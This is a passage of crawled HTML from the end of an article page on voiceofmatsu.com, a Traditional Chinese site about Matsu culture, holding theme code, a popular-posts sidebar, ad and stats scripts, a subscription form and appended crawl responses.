                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_title":"\u71b1\u9580\u6587\u7ae0","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-419","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_29","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_9";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "8";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "2";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>熱門文章</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/liuhongwen/">劉宏文</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-24T08:00:49+08:00" >2019-12-24</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/"  rel="bookmark" title="馬祖閩東語的書寫系統概述">馬祖閩東語的書寫系統概述</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T08:00:00+08:00" >2025-09-05</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%82%b3%e5%b7%b2%e4%b9%85%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e7%a5%ad%e7%81%b6%e9%a0%8c%e8%a9%9e%e3%80%8d/"  rel="bookmark" title="失傳已久的馬祖「祭灶頌詞」">失傳已久的馬祖「祭灶頌詞」</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T08:00:10+08:00" >2017-01-28</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%82%b3%e5%b7%b2%e4%b9%85%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e7%a5%ad%e7%81%b6%e9%a0%8c%e8%a9%9e%e3%80%8d/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/"  rel="bookmark" title="如果你路過梅石">如果你路過梅石</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/liuhongwen/">劉宏文</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-21T08:00:38+08:00" >2020-12-21</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" title="簡介馬祖傳統婚宴及菜餚">簡介馬祖傳統婚宴及菜餚</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T08:00:00+08:00" >2020-05-28</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_30 td_block_template_8 ">

<style>.tdi_30.td-a-rec{text-align:center}.tdi_30.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_30 .td-element-style{z-index:-1}.tdi_30.td-a-rec-img{text-align:left}.tdi_30.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_30.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<aside id="blog_subscription-6" class="td_block_template_8 widget blog_subscription-6 widget_blog_subscription jetpack_subscription_widget"><h4 class="td-block-title"><span></span></h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-6"
				data-blog="155124794"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>如果你喜歡攀講馬祖的內容，歡迎使用E-mail接收攀講馬祖的最新文章。</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-6">
							電子郵件位址						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-6"
							placeholder="電子郵件位址"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://voiceofmatsu.com/%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91-%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A2/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-6"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="22fdb18719" /><input type="hidden" name="_wp_http_referer" value="/%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91-%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A2/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							訂閱						</button>
					</p>
							</form>
						</div>
			
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voiceofmatsu.com/"><img class="td-retina-data" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu-white-logo.png" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu-white-logo.png" alt="" title=""  width="360" height="131" /></a></div><div class="footer-text-wrap">Copyright © 2018 VoiceofMatsu ©. All rights reserved</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/voiceofmatsu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGW5vYDgmgldLk2xLJygX8g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2018 VoiceofMatsu ©. All rights reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多文章</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/"  rel="bookmark" class="td-image-wrap " title="依嬤的衣久藍新衣裳" ><img width="100" height="56" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg"   alt="" title="依嬤的衣久藍新衣裳" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/"  rel="bookmark" title="依嬤的衣久藍新衣裳">依嬤的衣久藍新衣裳</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-19T08:00:48+08:00" >2017-06-19</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e9%a6%ac%e7%a5%96%e5%90%8d%e5%bb%9a%ef%bc%9a%e4%be%9d%e7%a6%8e%e5%b8%ab/"  rel="bookmark" class="td-image-wrap " title="馬祖名廚：依禎師" ><img width="97" height="70" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-41-31_085956-.jpg"   alt="白犬山海一家(海屋)，依禎師任廚師。" title="馬祖名廚：依禎師" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e9%a6%ac%e7%a5%96%e5%90%8d%e5%bb%9a%ef%bc%9a%e4%be%9d%e7%a6%8e%e5%b8%ab/"  rel="bookmark" title="馬祖名廚：依禎師">馬祖名廚：依禎師</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T08:00:00+08:00" >2018-01-08</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e9%9b%9e%e5%8f%ab%e4%b8%89%e9%81%8d%e6%97%a5%e5%87%ba%e5%b1%b1/"  rel="bookmark" class="td-image-wrap " title="雞叫三遍日出山" ><img width="100" height="67" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-41-04_962409-144_00.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-41-04_962409-144_00.jpg 800w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-41-04_962409-144_00-360x245.jpg 360w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="雞叫三遍日出山" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e9%9b%9e%e5%8f%ab%e4%b8%89%e9%81%8d%e6%97%a5%e5%87%ba%e5%b1%b1/"  rel="bookmark" title="雞叫三遍日出山">雞叫三遍日出山</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-29T08:00:30+08:00" >2017-01-29</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696e7b104d8e3
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-3b15533c7f232856dced02890fe23914">
		</div>
		</div>
		<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155124794","post":"419","tz":"8","srv":"voiceofmatsu.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155124794", "419" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980140" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.8" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[419]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 02:42:24 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofmatsu.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8
body_size: -431
content:
{"419":257}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qBGTNiR54RcCzDLDzNonew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848150016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>